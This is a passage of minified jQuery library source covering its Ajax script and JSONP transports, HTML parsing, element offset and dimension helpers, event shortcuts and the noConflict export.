s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});
